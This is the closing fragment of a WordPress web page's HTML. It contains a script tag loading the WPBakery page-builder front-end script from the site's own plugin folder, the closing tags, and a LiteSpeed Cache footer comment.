<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-27 09:34:30 -->